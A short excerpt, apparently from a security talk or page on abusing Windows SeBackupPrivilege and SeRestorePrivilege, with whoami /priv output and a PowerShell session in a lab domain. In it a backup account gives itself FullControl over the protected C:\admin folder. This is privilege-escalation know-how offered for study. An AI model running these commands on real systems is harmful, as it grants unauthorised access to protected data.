 SeBackupPrivilege & SeRestorePrivilege
EXCLUSIVE
SPECIAL
BONUS
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\> get-acl c:\admin | fl
Path : Microsoft.PowerShell.Core\FileSystem::C:\admin
Owner : MYLAB\Administrator
Group : MYLAB\Domain Users
Access : BUILTIN\Administrators Allow FullControl
Audit :
Sddl : O:LAG:DUD:PAI(A;OICI;FA;;;BA)
PS C:\> $user = "mylab\backupadm"
PS C:\> $folder = "C:\admin"
PS C:\> $acl = Get-Acl $Folder
PS C:\> $aclperms = $user,"FullControl","ContainerInherit,ObjectInherit","None","Allow"
PS C:\> $aclrule = new-object System.Security.AccessControl.FileSystemAccessRule $aclperms
PS C:\> $acl.AddAccessRule($aclrule)
PS C:\> Set-Acl -Path $Folder -AclObject $acl
PS C:\> get-acl c:\admin | fl
Path : Microsoft.PowerShell.Core\FileSystem::C:\admin
Owner : MYLAB\Administrator
Group : MYLAB\Domain Users
Access : BUILTIN\Administrators Allow FullControl
MYLAB\backupadm Allow FullControl
Audit :
Sddl : O:LAG:DUD:PAI(A;OICI;FA;;;BA)(A;OICI;FA;;;S-1-5-21-1727439793-219541086-2800685579-1621)
“whoami /priv” - Andrea Pierini